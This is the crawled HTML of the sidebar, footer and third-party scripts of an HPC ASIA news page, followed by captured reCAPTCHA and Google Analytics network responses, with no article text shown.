<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/how-gpu-accelerated-computing-opens-possibilities-for-healthcare-industry/" rel="prev">How GPU Accelerated Computing Opens Possibilities For Healthcare Industry</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/fujitsu-launches-finplex-robot-agent-platform-an-ai-based-enterprise-chatbot-service/" rel="next">Fujitsu Launches Finplex Robot Agent Platform, an AI-based Enterprise Chatbot Service</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.4K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-7818").on("click", function(){
  	  $(".com-click-id-7818").show();
	  $(".disqus-thread-7818").show();
  	  $(".com-but-7818").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 02:37:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Ce7aThQX2THvtZI9EzeXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769202447135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1413749718&t=pageview&_s=1&dl=https%3A%2F%2Fhpc-asia.com%2Fare-ceos-missing-out-on-big-datas-big-picture%2F&ul=en-us%40posix&dt=Are%20CEO%E2%80%99s%20Missing%20out%20on%20Big%20Data%E2%80%99s%20Big%20Picture%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1004454675&gjid=225716678&cid=1363519582.1769202445&tid=UA-56856200-1&_gid=1851498327.1769202445&_r=1&_slc=1&z=559187957
body_size: -450
content:
2,cG-XSD9HWRG74